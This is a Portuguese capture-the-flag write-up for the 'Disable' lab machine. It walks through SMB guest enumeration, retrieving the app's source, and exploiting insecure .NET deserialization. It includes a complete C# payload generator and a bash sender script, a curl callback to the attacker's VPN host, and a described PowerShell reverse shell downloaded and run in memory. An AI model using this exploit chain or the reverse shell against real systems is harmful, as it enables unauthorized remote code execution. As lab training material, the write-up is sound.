Introdução

Este write-up é referente a máquina Disable. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Inicialmente, foi realizada uma varredura de portas utilizando a ferramenta Nmap, com o objetivo de identificar os serviços expostos e as portas abertas no host alvo. Essa etapa é fundamental para o mapeamento da superfície de ataque e para a definição dos vetores de exploração disponíveis no ambiente.

nmap -p- --open --min-rate 1200 <machine-ip> -vvv


A varredura identificou as portas 80, 135, 139, 445, 3389 e 49669 como abertas, indicando a presença de serviços web, RPC, SMB e Remote Desktop Protocol.

Ao acessar a porta 80 foi identificada a aplicação web em execução no servidor.



Foi realizada a verificação de acesso ao serviço SMB utilizando o usuário guest sem a necessidade de senha, com o objetivo de identificar possíveis compartilhamentos acessíveis de forma anônima.
Com o auxílio da ferramenta nxc, foi possível verificar que o usuário guest possuía privilégios de leitura no compartilhamento share do serviço SMB.

nxc smb <machine-ip>-u 'guest' -p '' --shares READ



smbclient //<machine-ip>/share -U "guest"


Com isso, foi possível acessar o compartilhamento SMB, no qual foi identificada uma pasta chamada TaskManager, contendo a aplicação web. Em seguida, o conteúdo desta pasta foi baixado para análise local.

recurse ON
prompt OFF
mget TaskManager



A aplicação expõe uma API REST que recebe dados serializados diretamente do usuário.



Existe também uma segunda rota vulnerável POST /api/Api/data/store que escreve dados direto na sessão do servidor e depois desserializa.



No arquivo Services/BinarySerializer.cs A função Deserialize() é chamada pela rota acima. Ela lê o nome do tipo diretamente dos dados e cria o objeto sem verificar se é um tipo permitido.



No arquivo Models/BackgroundWorker.cs, foi identificada a classe BackgroundWorker, responsável por executar comandos do sistema automaticamente quando é instanciada durante o processo de desserialização.



Dessa forma, por meio da análise do código-fonte da aplicação web, foi possível identificar uma vulnerabilidade de desserialização insegura, a qual pode ser explorada para a execução de código arbitrário no servidor.
A partir desse ponto, foi possível iniciar o desenvolvimento do exploit. Inicialmente, foi criada uma pasta em .NET para organizar e compilar os arquivos necessários à exploração da vulnerabilidade identificada.

dotnet new console -n exploit


Foi criado o arquivo Program.cs, o qual foi substituído pelo código-fonte do exploit apresentado. Em seguida, foi adicionado o arquivo exploit.sh e, a partir desse ponto, os arquivos foram compilados com a versão do .NET 10.0 para a execução da exploração.

Program.cs
using System.Runtime.Serialization;
using System.Runtime.InteropServices;
using System.Text;
using System.Collections;

namespace TaskManager.Models
{
[Serializable]
public class BackgroundWorker : ISerializable
{
private string _script;

[DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Auto)]
private static extern bool CreateProcess(
string lpApplicationName,
string lpCommandLine,
IntPtr lpProcessAttributes,
IntPtr lpThreadAttributes,
bool bInheritHandles,
uint dwCreationFlags,
IntPtr lpEnvironment,
string lpCurrentDirectory,
ref STARTUPINFO lpStartupInfo,
out PROCESS_INFORMATION lpProcessInformation);

[StructLayout(LayoutKind.Sequential)]
private struct STARTUPINFO
{
public int cb;
public string lpReserved;
public string lpDesktop;
public string lpTitle;
public int dwX;
public int dwY;
public int dwXSize;
public int dwYSize;
public int dwXCountChars;
public int dwYCountChars;
public int dwFillAttribute;
public int dwFlags;
public short wShowWindow;
public short cbReserved2;
public IntPtr lpReserved2;
public IntPtr hStdInput;
public IntPtr hStdOutput;
public IntPtr hStdError;
}

[StructLayout(LayoutKind.Sequential)]
private struct PROCESS_INFORMATION
{
public IntPtr hProcess;
public IntPtr hThread;
public int dwProcessId;
public int dwThreadId;
}

private const uint CREATE_NO_WINDOW = 0x08000000;

public BackgroundWorker(string script)
{
_script = script;
}

protected BackgroundWorker(SerializationInfo info, StreamingContext context)
{
_script = info.GetString("Script") ?? string.Empty;
RunScript(_script);
}

public void Execute()
{
RunScript(_script);
}

private void RunScript(string script)
{
try
{
script = script.Trim();
if (string.IsNullOrEmpty(script))
return;

string executable;
string arguments = string.Empty;

if (script.StartsWith("\"") && script.IndexOf("\"", 1) > 0)
{
var endQuote = script.IndexOf("\"", 1);
executable = script.Substring(1, endQuote - 1);
if (script.Length > endQuote + 1)
arguments = script.Substring(endQuote + 2).Trim();
}
else
{
var firstSpace = script.IndexOf(' ');
if (firstSpace > 0)
{
executable = script.Substring(0, firstSpace);
arguments = script.Substring(firstSpace + 1).Trim();
}
else
{
executable = script;
}
}

var startupInfo = new STARTUPINFO
{
cb = Marshal.SizeOf(typeof(STARTUPINFO)),
dwFlags = 0x00000001,
wShowWindow = 0
};

var processInfo = new PROCESS_INFORMATION();
var commandLine = string.IsNullOrEmpty(arguments) ? executable : $"{executable} {arguments}";

CreateProcess(
executable,
commandLine,
IntPtr.Zero,
IntPtr.Zero,
false,
CREATE_NO_WINDOW,
IntPtr.Zero,
string.Empty,
ref startupInfo,
out processInfo);
}
catch
{
try
{
var parts = script.Trim().Split(new[] { ' ' }, 2);
var exec = parts[0];
var args = parts.Length > 1 ? parts[1] : string.Empty;

var processInfo = new System.Diagnostics.ProcessStartInfo
{
FileName = exec,
Arguments = args,
UseShellExecute = false,
RedirectStandardOutput = true,
RedirectStandardError = true,
CreateNoWindow = true,
WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden
};

var process = System.Diagnostics.Process.Start(processInfo);
if (process != null)
{
process.WaitForExit(5000);
}
}
catch
{
}
}
}

public void GetObjectData(SerializationInfo info, StreamingContext context)
{
info.AddValue("Script", _script);
}
}
}

namespace TaskManager.Services
{
public class BinarySerializer
{
public void Serialize(Stream serializationStream, object graph)
{
var type = graph.GetType();
var typeName = type.FullName ?? type.Name;

using (var writer = new BinaryWriter(serializationStream, Encoding.UTF8, leaveOpen: true))
{
writer.Write(typeName);

if (graph is ISerializable serializable)
{
#pragma warning disable SYSLIB0050
var info = new SerializationInfo(type, new FormatterConverter());
var context = new StreamingContext(StreamingContextStates.All);
serializable.GetObjectData(info, context);
#pragma warning restore SYSLIB0050

writer.Write(info.MemberCount);
foreach (var entry in info)
{
writer.Write(entry.Name);
WriteValue(writer, entry.Value);
}
}
else
{
writer.Write(0);
}
}
}

public object Deserialize(Stream serializationStream)
{
using (var reader = new BinaryReader(serializationStream, Encoding.UTF8, leaveOpen: true))
{
var typeName = reader.ReadString();
var type = Type.GetType(typeName);

if (type == null)
{
var nameOnly = typeName.Split(',')[0].Trim();
type = AppDomain.CurrentDomain.GetAssemblies()
.SelectMany(a => a.GetTypes())
.FirstOrDefault(t => t.FullName == nameOnly || t.Name == nameOnly);
}

if (type == null)
{
throw new SerializationException($"Type '{typeName}' not found. Searched in {AppDomain.CurrentDomain.GetAssemblies().Length} loaded assemblies.");
}

object? instance = null;

if (typeof(ISerializable).IsAssignableFrom(type))
{
#pragma warning disable SYSLIB0050
var info = new SerializationInfo(type, new FormatterConverter());
var memberCount = reader.ReadInt32();

for (int i = 0; i < memberCount; i++)
{
var name = reader.ReadString();
var value = ReadValue(reader);
info.AddValue(name, value);
}

var context = new StreamingContext(StreamingContextStates.All);
#pragma warning restore SYSLIB0050
var constructor = type.GetConstructor(
System.Reflection.BindingFlags.NonPublic | System.Reflection.BindingFlags.Instance,
null,
new[] { typeof(SerializationInfo), typeof(StreamingContext) },
null);

if (constructor != null)
{
instance = constructor.Invoke(new object[] { info, context });
}
else
{
constructor = type.GetConstructor(
System.Reflection.BindingFlags.Public | System.Reflection.BindingFlags.Instance,
null,
new[] { typeof(SerializationInfo), typeof(StreamingContext) },
null);

if (constructor != null)
{
instance = constructor.Invoke(new object[] { info, context });
}
else
{
throw new SerializationException($"Could not find constructor for type {type.FullName} with SerializationInfo parameter");
}
}
}
else
{
instance = Activator.CreateInstance(type, true);
}

return instance ?? throw new SerializationException("Failed to deserialize object");
}
}

private void WriteValue(BinaryWriter writer, object? value)
{
if (value == null)
{
writer.Write((byte)0);
return;
}

var valueType = value.GetType();
writer.Write((byte)1);
writer.Write(valueType.AssemblyQualifiedName ?? valueType.FullName ?? valueType.Name);

if (value is string str)
{
writer.Write(str);
}
else if (value is int i)
{
writer.Write(i);
}
else if (value is bool b)
{
writer.Write(b);
}
else if (value is DateTime dt)
{
writer.Write(dt.Ticks);
}
else if (valueType.IsGenericType && valueType.GetGenericTypeDefinition() == typeof(Dictionary<,>))
{
var dict = (System.Collections.IDictionary)value;
writer.Write(dict.Count);
foreach (System.Collections.DictionaryEntry entry in dict)
{
writer.Write(entry.Key?.ToString() ?? "");
WriteValue(writer, entry.Value);
}
}
else
{
writer.Write(value.ToString() ?? "");
}
}

private object? ReadValue(BinaryReader reader)
{
var isNull = reader.ReadByte();
if (isNull == 0) return null;

var typeName = reader.ReadString();
var type = Type.GetType(typeName);

if (type == null)
{
return reader.ReadString();
}

if (type == typeof(string))
{
return reader.ReadString();
}
else if (type == typeof(int))
{
return reader.ReadInt32();
}
else if (type == typeof(bool))
{
return reader.ReadBoolean();
}
else if (type == typeof(DateTime))
{
return new DateTime(reader.ReadInt64());
}
else if (type.IsGenericType && type.GetGenericTypeDefinition() == typeof(Dictionary<,>))
{
var dictType = typeof(Dictionary<,>).MakeGenericType(type.GetGenericArguments());
var dict = Activator.CreateInstance(dictType) as System.Collections.IDictionary;
if (dict != null)
{
var count = reader.ReadInt32();
for (int i = 0; i < count; i++)
{
var keyStr = reader.ReadString();
var value = ReadValue(reader);
var keyType = type.GetGenericArguments()[0];
object? key = keyStr;
if (keyType != typeof(string))
{
try
{
key = Convert.ChangeType(keyStr, keyType);
}
catch
{
key = keyStr;
}
}
if (key != null && value != null)
{
dict[key] = value;
}
}
return dict;
}
}

return reader.ReadString();
}
}
}

namespace Exploit
{
class Program
{
static void Main(string[] args)
{
if (args.Length < 1)
{
Console.WriteLine("Usage: PayloadGenerator.exe <command>");
return;
}

string script = string.Join(" ", args);

try
{
var payload = new TaskManager.Models.BackgroundWorker(script);
var formatter = new TaskManager.Services.BinarySerializer();
using (var stream = new MemoryStream())
{
formatter.Serialize(stream, payload);
var serializedData = Convert.ToBase64String(stream.ToArray());

File.WriteAllText("payload.txt", serializedData);
}
}
catch (Exception ex)
{
Console.WriteLine($"Error: {ex.Message}");
Environment.Exit(1);
}
}
}
}
exploit.sh
#!/bin/bash

# Cores
CYAN='\033[0;36m'
GREEN='\033[0;32m'
YELLOW='\033[1;33m'
RED='\033[0;31m'
NC='\033[0m' # No Color

# Parâmetros
COMMAND=""
URL="http://172.16.6.184"

usage() {
echo -e "${CYAN}Usage: $0 -c <command> [-u <url>]${NC}"
echo " -c Comando a executar (obrigatório)"
echo " -u URL alvo (padrão: http://172.16.3.35)"
exit 1
}

while getopts "c:u:h" opt; do
case $opt in
c) COMMAND="$OPTARG" ;;
u) URL="$OPTARG" ;;
h) usage ;;
*) usage ;;
esac
done

if [ -z "$COMMAND" ]; then
echo -e "${RED}Erro: comando é obrigatório${NC}"
usage
fi

# Remove trailing slash da URL
URL="${URL%/}"

echo -e "${CYAN}Payload Sender${NC}"
echo -e "${CYAN}==============${NC}"
echo ""

# Verificar se já está compilado para Linux, senão compilar
if [ ! -f "bin/Release/net10.0/Exploit" ]; then
echo -e "${YELLOW}Building...${NC}"
dotnet build -c Release > /dev/null 2>&1
fi

echo -e "${CYAN}Generating payload for command: ${COMMAND}${NC}"

# Gerar payload
dotnet run -c Release -- "$COMMAND" > payload_output.txt 2> payload_error.txt

if [ ! -f "payload.txt" ]; then
echo -e "${RED}Failed to generate payload${NC}"
if [ -f "payload_error.txt" ]; then
echo -e "${RED}$(cat payload_error.txt)${NC}"
fi
exit 1
fi

PAYLOAD=$(cat payload.txt | tr -d '[:space:]' | sed 's/^[[:space:]]*//;s/[[:space:]]*$//')

if [ -z "$PAYLOAD" ]; then
echo -e "${RED}Payload is empty${NC}"
exit 1
fi

echo -e "${GREEN}Payload generated${NC}"
echo ""

# Testar conexão
echo -e "${YELLOW}Testing connection to ${URL}...${NC}"
HTTP_CODE=$(curl -sk -o /dev/null -w "%{http_code}" --connect-timeout 5 "$URL")

if [ $? -ne 0 ] || [ "$HTTP_CODE" = "000" ]; then
echo -e "${RED}Connection failed!${NC}"
exit 1
fi

echo -e "${GREEN}Connection successful!${NC}"
echo ""

# Enviar payload
echo -e "${YELLOW}Sending payload...${NC}"

ENDPOINT="${URL}/api/Api/data/import"

# Converter payload para JSON string (escapar aspas internas e envolver em aspas)
JSON_BODY=$(python3 -c "import json,sys; print(json.dumps(sys.stdin.read().strip()))" < payload.txt)

RESPONSE=$(curl -sk -X POST \
-H "Content-Type: application/json" \
-d "$JSON_BODY" \
-w "\n%{http_code}" \
"$ENDPOINT" 2>&1)

HTTP_CODE=$(echo "$RESPONSE" | tail -1)
BODY=$(echo "$RESPONSE" | sed '$d')

if [ "$HTTP_CODE" -ge 200 ] 2>/dev/null && [ "$HTTP_CODE" -lt 300 ] 2>/dev/null; then
echo -e "${GREEN}Payload sent successfully!${NC}"
echo -e "${CYAN}Response: ${BODY}${NC}"
else
echo -e "${RED}Error: Status ${HTTP_CODE}${NC}"
if [ -n "$BODY" ]; then
echo -e "${YELLOW}Response: ${BODY}${NC}"
fi
exit 1
fi

echo ""
echo -e "${GREEN}Done!${NC}"

dotnet build
dotnet run



Para validação, foi executado o cmd.exe com uma requisição curl direcionada ao nosso servidor, confirmando a execução remota de comandos de forma bem-sucedida.

./exploit.sh -c "cmd.exe /c curl<vpn-ip>" -u http://<MACHINE-IP>




Para a obtenção de execução interativa no sistema alvo, foi utilizada uma reverse shell baseada em PowerShell, disponível em: link. Para a execução, foram alterados apenas o endereço IP e a porta de destino, de acordo com o ambiente
Para executar a reverse shell, o script foi disponibilizado em um servidor HTTP controlado por nós, permitindo que o sistema alvo baixasse e executasse o conteúdo diretamente na memória.
